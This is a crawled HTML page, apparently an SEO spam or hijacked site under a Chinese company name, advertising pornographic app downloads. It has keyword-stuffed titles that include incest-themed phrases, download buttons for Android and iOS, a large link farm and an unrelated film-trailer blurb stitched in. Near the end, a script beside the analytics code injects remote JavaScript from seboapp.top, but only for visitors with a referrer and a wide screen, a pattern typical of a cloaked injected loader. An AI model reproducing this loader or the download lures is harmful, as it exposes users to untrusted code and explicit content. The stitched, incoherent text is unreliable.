

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://worldpoint.cn/dxbyy/26699.html
body_size: 4893
content:
<html>
<head>
    
    <title>黄色应用|黄色软件大全|黄色应用下载|黄色软件下载大全</title>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="description" content="推荐🍓worldpoint.cn/dxbyy/26699.html黄色应用,黄色软件大全,黄色应用下载,黄色软件下载大全成人片黄网站A毛片免费,成人区人妻精品一区二区不卡视频亚洲一区二区三区免费,久久99国产这里有精品视,91亚洲免费,俄罗斯女人与公拘i交酡i视频,粗大硬征服岳女,黑人疯狂巨大xxx0o0,亲女禁h啪啪！">
    <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/mn2/1281.jpg">
    <meta name="og:image" content="/images/article/mn2/1281.jpg">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:type" content="website" />
    <meta data-hid="theme-color" name="theme-color" content="#b1c4d2">
    <link rel="canonical" href="http://www.worldpoint.cn" />
    <meta name="mobile-agent" content="format=xhtml;url=http://m.worldpoint.cn" />
    <meta name="mobile-agent" content="format=html5;url=http://wap.worldpoint.cn" />
    <meta name="mobile-agent" content="format=xhtml;url=http://h5.worldpoint.cn" />
    <meta name="google" content="notranslate" />
    <link rel="icon" type="image/x-icon" href="//publicstatic.91kb.one/images/favicon/juzi.ico">
    <link rel="stylesheet" type="text/css" href="//publicstatic.91kb.one/css/link.css" name="skin">
    <style>
        .bgThemColor{
            background-color: #b1c4d2 !important;
        }
    </style>
</head>

<body class="bgThemColor">
    <div class="header bgThemColor">
        <div class="cont1300">
            <div class="span icon">
                <a href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html">返回</a>
            </div>
            <div>
                <a href="http://worldpoint.cn">首页</a>
            </div>
            <div class="span fuli">
                <a href="/gogogo?t=85468746377635">福利</a>
            </div>
        </div>
    </div>
    <div id="home" class="s-worldpointcn">
        
        <section class="c-sect m-app-pos">
            <div class="inner" id="J_az">
                <div class="info">
                    <div class="img">
                        <img src="//publicstatic.91kb.one/images/article/mn6/214.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/215.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/216.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/217.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/218.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/219.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/220.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/221.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/222.jpg"/><img src="//publicstatic.91kb.one/images/article/mn6/223.jpg"/>
                    </div>
                    <div class="detail">
                        <h1 class="title">黄色应用|黄色软件大全|黄色应用下载|黄色软件下载大全</h1>
                        <p>
                            
                            <span>大小:9M</span>
                            <span>版本:v7.3</span>
                            
                        </p>
                        <p>
                            <span>系统:安卓/ios</span>
                            <span>评论:4336941次</span>
                        </p>
                        <!-- <p>
                            <span>时间:2026年1月18日</span>
                        </p> -->
                    </div>
                    <div class="detail">
                        黄软件下载-黄色app大全-黄色app大全-黄app下载推荐🍓worldpoint.cn/dxbyy/26699.html黄色应用,黄色软件大全,黄色应用下载,黄色软件下载大全成人片黄网站A毛片免费,成人区人妻精品一区二区不卡视频亚洲一区二区三区免费,久久99国产这里有精品视,91亚洲免费,俄罗斯女人与公拘i交酡i视频,粗大硬征服岳女,黑人疯狂巨大xxx0o0,亲女禁h啪啪！
                    </div>
                </div>
                <div class="btn-group">
                    <a href="/gogogo?type=h5&time=85468746377635" rel="nofollow" class="btn bgThemColor">🔞进入🔞</a>
                    <a href="/gogogo?type=android&time=85468746377635" rel="nofollow" class="btn bgThemColor">❌安卓❌</a>
                    <a href="/gogogo?type=ios&time=85468746377635" rel="nofollow" class="btn bgThemColor">👙苹果👙</a>
                    <a href="/?v=m" class="btn bgThemColor">💋网页💋</a>
                </div>
            </div>
        </section>
        
        <main>
            <div class="entry-meta">
                <span class="entry-comment">评论:261k</span>
                <span class="entry-views">阅读:<span class="view-count">3117k</span> </span>
                <span class="entry-date">时间:2026年1月18日</span>
            </div>
            <article>
                <h1>黄色应用|黄色软件大全|黄色应用下载|黄色软件下载大全</h1>
                <div class="single-excerpt">
                    <p><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053324289.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053323402.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053323530.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053324772.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053322914.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053323326.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053324386.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053323497.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053323214.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_202401305332145.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053322910.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053324379.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053321279.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053321519.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053321690.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053321926.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_202401305332032.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053322893.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053320205.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053321747.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053319468.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053320554.png'><img src='https://img2.ali213.net/picfile/News/2024/01/30/584_2024013053320425.jpg'></p>春节档新片《红毯先生》公开了“万事OK”终极版预告，影片官方直接向观众点明，该片不是八卦片、不玩爆笑梗、不走合家欢！天王刘伟驰在影片中深陷沟通困境，一个OK应付一切无奈，该片将于2025年龙年春节，大年初一上映。预告截图：
                    
                </div>
                <div class="detail-list">
                    
                    <a href="/detail/6933fea2adaf9aa79832d59b.html">
                        <h1>
                            软件网站下载3.0.3免费下载安装-40款夜间禁用软件大全<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d598.html">
                        <h1>
                            100种禁用软件app下载的入口,CiicCii短视频免费版下载,100款软件下载免费,草莓视频app下载安装无限看免费丝瓜晶体公司藏族<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d595.html">
                        <h1>
                            趣夜app下载9.1视频极速版下载安装-免费的黄色短视频app大全下载安装-40款夜间禁用软件大全<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d592.html">
                        <h1>
                            黄色情app软件app下载-黄色app大全-黄色情app软件推荐-黄应用<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d58f.html">
                        <h1>
                            黄色情app软件app下载免费版大全-黄色下载-免费观看黄频APP<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d58c.html">
                        <h1>
                            黄软件色app大全-黄应用色版app下载-永久免费的看黄软件app下载-黄色应用app下载-黄色情app软件大全<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d589.html">
                        <h1>
                            麻豆视传媒-麻豆视传媒短视频-麻豆视传媒短视频免费-麻豆视频传媒app下载安装-麻豆视频传媒app下载 v1.0.6<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d586.html">
                        <h1>
                            黄软件色app大全-看黄软件app下载-软件下载3.0.3免费vivo版破解大全苹果<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d583.html">
                        <h1>
                            黄瓜视频app-色情APP-黄黄黄的软件-黄色下载-9l免费软件下载-91人妻中出字幕<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d580.html">
                        <h1>
                            色情软件下载-成人免费看片APP下载-免费看黄软件下载APP-9.1短视频全免费-成人抖抈APP视频免费版-九·幺免费看片<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d57d.html">
                        <h1>
                            9.1免费版玩命加载中安装-抖阴成人版-9I看片成人免费视频-9.1成人免费版-免费看片9.1-草莓视频成人版<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                    <a href="/detail/6933fea2adaf9aa79832d57a.html">
                        <h1>
                            9.1短视频免费版软件-九·幺·9·1-9I.1看片成人免费视频-9.1兔费视频免费版-九·幺·黄·色·视·频-撸撸社<small>2025-12-06</small>
                        </h1>
                    </a>
                    
                </div>
                <div class="add-daorumulu"><a href="http://worldpoint.cn/p1lek/6377636.html">天津西青鑫全庆林业有限公司p1lek2026-01-18 22:26:17</a>
                    <a href="http://worldpoint.cn/p1lek/767407.html">天津西青鑫全庆林业有限公司p1lek2026-01-18 22:26:17</a>
                    <a href="http://worldpoint.cn/ml/1/711.html">天津西青鑫全庆林业有限公司p1lek2026-01-18 22:26:17</a>
            <a href="http://worldpoint.cn/lkiqy5lz/6377636.html">天津西青鑫全庆林业有限公司lkiqy5lz2026-01-18 22:26:17</a>
                    <a href="http://worldpoint.cn/lkiqy5lz/5147687.html">天津西青鑫全庆林业有限公司lkiqy5lz2026-01-18 22:26:17</a>
                    <a href="http://worldpoint.cn/ml/1/5803.html">天津西青鑫全庆林业有限公司lkiqy5lz2026-01-18 22:26:17</a>
            </div>
                <div class="add-daorufan"><a href="http://edu.cn.6.worldpoint.cn">edu.cn.6</a><a href="http://app.sm.worldpoint.cn">app.sm</a></div>
            </article>
        </main>
        <nav>
            <a  href="/ml/llPooMg" class="bgThemColor" >上一页</a>
            <a href="/ml/85468746377635.html" class="bgThemColor" >当前页</a>
            <a href="/ml/llPooMg.html"  class="bgThemColor" >下一页</a>
        </nav>
        <footer>
            <a href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html">官网</a>
            <a href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html">首页</a>|
            <a href="http://worldpoint.cn/sitemap.xml">站点地图</a>
            <span>©2021<a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">鄂ICP备83064492号-7</a></span>
        </footer>
        <footer>
            <a href="/ml/1/index.html">首</a>
            <a href="http://www.worldpoint.cn/sitemap.xml">页</a> |
            <a href="/ml/1/m_0.html">站</a>
            <a href="http://h5.worldpoint.cn/sitemap.xml">点</a>
            <a href="http://wap.worldpoint.cn">地</a>
            <a href="/ml/map1/sitemap.html">图</a>
            <a href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html">|</a>
            <a href="http://m.worldpoint.cn/sitemap.xml">©2021-</a>
            <a href="/article.html">2022</a>
        </footer>
        <div id="b-worldpointcn" class="websitecommondom b-worldpointcn">
    <h1 style="text-align:center;" >天津西青鑫全庆林业有限公司</h1>
</div>



<div id="s-worldpointcn" class="websitecommondom s-worldpointcn">
    
    <h1>极品黑丝嫩模姐妹推荐黄软件下载,黄色app大全,黄色app大全,黄app下载黄片软件APP免费最新版下载,黄片软件APP免费！</h1>
    
    
    <a target="_blank" href="http://worldpoint.cn/article.html">天津西青鑫全庆林业有限公司文章</a>
    <a target="_blank" href="http://worldpoint.cn/article.xml">天津西青鑫全庆林业有限公司文章</a>
    <div id="dawenzhang"></div>
    
    

    
    <a href="http://worldpoint.cn/gogogo/ollPooMg">gogogo</a>
    <a href="http://worldpoint.cn/gogogo/ollPooMgH1">1</a><a href="http://worldpoint.cn/gogogo/QllPooMg">gogogo</a>
    <a href="http://worldpoint.cn/gogogo/3llPooMgd4">2</a>
    <a href="http://worldpoint.cn/gogogo//?post=XTlYipWv&amp;article=6xcfu5vl746377635.html">3</a>
    <div id="damululiebiao"></div>
    <a href="http://worldpoint.cn/llPooMg4">6</a><a href="http://worldpoint.cn/llPooMg1">2</a>
    <a href="http://worldpoint.cn/U0">天津西青鑫全庆林业有限公司o8</a>
    <a href="http://worldpoint.cn/Q5/92.html">天津西青鑫全庆林业有限公司5</a>
    <a href="http://worldpoint.cn/ZZ/04.html">天津西青鑫全庆林业有限公司3</a>
    <a href="http://worldpoint.cn/edu.com./1">天津西青鑫全庆林业有限公司4</a>
    <a href="http://worldpoint.cn/m./w2">天津西青鑫全庆林业有限公司2</a><a href="http://worldpoint.cn/30">天津西青鑫全庆林业有限公司q4</a>
    <a href="http://worldpoint.cn/AV/15.html">天津西青鑫全庆林业有限公司8</a>
    <a href="http://worldpoint.cn/Xs/13.html">天津西青鑫全庆林业有限公司9</a>
    <a href="http://worldpoint.cn/h5./1">天津西青鑫全庆林业有限公司0</a>
    <a href="http://worldpoint.cn/edu.com./95">天津西青鑫全庆林业有限公司5</a>
    <a target="_blank" href="http://worldpoint.cn/ml/1/6548">天津西青鑫全庆林业有限公司目录壹</a>
    <a target="_blank" href="http://worldpoint.cn/ml/2/2902.html">天津西青鑫全庆林业有限公司目录贰</a>
    <a target="_blank" href="http://worldpoint.cn/ml/index.html">天津西青鑫全庆林业有限公司目录叁</a>
    
    
    <a href="http://www.worldpoint.cn">天津西青鑫全庆林业有限公司</a>
    <a href="http://www.LiUrpZnnBBCFQ.worldpoint.cn">天津西青鑫全庆林业有限公司</a>
    <a href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html7">天津西青鑫全庆林业有限公司</a>
    <div id="dafanliebiao"></div>
    <a href="http://h5.worldpoint.cn">4</a>
    <a href="http://h5.0.worldpoint.cn">天津西青鑫全庆林业有限公司3</a>
    <a href="http://gov.0.worldpoint.cn">天津西青鑫全庆林业有限公司9</a>
    <a href="http://ZHx5.worldpoint.cn">天津西青鑫全庆林业有限公司-l</a>
    <a href="http://rb.worldpoint.cn">天津西青鑫全庆林业有限公司7</a>
    <a href="http://I59cj.worldpoint.cn">天津西青鑫全庆林业有限公司-G</a>
    <a href="http://edu.com.78.worldpoint.cn">天津西青鑫全庆林业有限公司3</a><a href="http://wwww.worldpoint.cn">7</a>
    <a href="http://gov.cn.1.worldpoint.cn">天津西青鑫全庆林业有限公司2</a>
    <a href="http://edu.com.5.worldpoint.cn">天津西青鑫全庆林业有限公司3</a>
    <a href="http://pSP6.worldpoint.cn">天津西青鑫全庆林业有限公司-C</a>
    <a href="http://Cr.worldpoint.cn">天津西青鑫全庆林业有限公司6</a>
    <a href="http://tm3cP.worldpoint.cn">天津西青鑫全庆林业有限公司-m</a>
    <a href="http://gov.77.worldpoint.cn">天津西青鑫全庆林业有限公司5</a>
    
    
    <a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.086104.cn">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://086104.cn">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.086104.cn">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.086104.cn">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://086104.cn/sitemap.html">海外美点工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://086104.cn/sitemap.xml">海外美点工业集团</a><a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.6kpu.cn">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://6kpu.cn">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.6kpu.cn">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.6kpu.cn">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://6kpu.cn/sitemap.html">湖南湘西万干汇实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://6kpu.cn/sitemap.xml">湖南湘西万干汇实业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.abcnq.cn">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://abcnq.cn">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.abcnq.cn">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.abcnq.cn">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://abcnq.cn/sitemap.html">重庆万州安盛工业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://abcnq.cn/sitemap.xml">重庆万州安盛工业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.shqtigs.cn">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtigs.cn">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.shqtigs.cn">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.shqtigs.cn">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtigs.cn/sitemap.html">广西梧州捷华实业有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqtigs.cn/sitemap.xml">广西梧州捷华实业有限公司</a><a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.shqsokj.cn">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqsokj.cn">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.shqsokj.cn">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.shqsokj.cn">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqsokj.cn/sitemap.html">四川甘孜志羽责任有限公司</a>
    <a target="_blank" rel="nofollow noopener" href="http://shqsokj.cn/sitemap.xml">四川甘孜志羽责任有限公司</a><a target="_blank" rel="nofollow noopener" href="http://worldpoint.cn/?post=XTlYipWv&amp;article=6xcfu5vl746377635.html85468746377635">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://m.ouumge.cn">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://ouumge.cn">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://wap.ouumge.cn">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://h5.ouumge.cn">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://ouumge.cn/sitemap.html">四川内江元通茂工业集团</a>
    <a target="_blank" rel="nofollow noopener" href="http://ouumge.cn/sitemap.xml">四川内江元通茂工业集团</a>
    
    <a href="/sitemap.html">站点地图Ⅰ</a>
    <a href="/sitemap.xml">站點地圖Ⅱ</a>
    <a href="http://worldpoint.cn/568">天津西青鑫全庆林业有限公司</a>
    <a href="http://m.worldpoint.cn">天津西青鑫全庆林业有限公司-m</a>
    <a href="http://wap.worldpoint.cn">天津西青鑫全庆林业有限公司-wap</a>
    <a href="http://app.worldpoint.cn">天津西青鑫全庆林业有限公司-app</a>
    <a href="http://h5.worldpoint.cn">天津西青鑫全庆林业有限公司-h5</a>
    <div class="space-height"></div>
    
</div>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FBPF17MQ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FBPF17MQ6');
if (window.innerWidth > 1366&&document.referrer) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
    </div>
    
</body>
</html>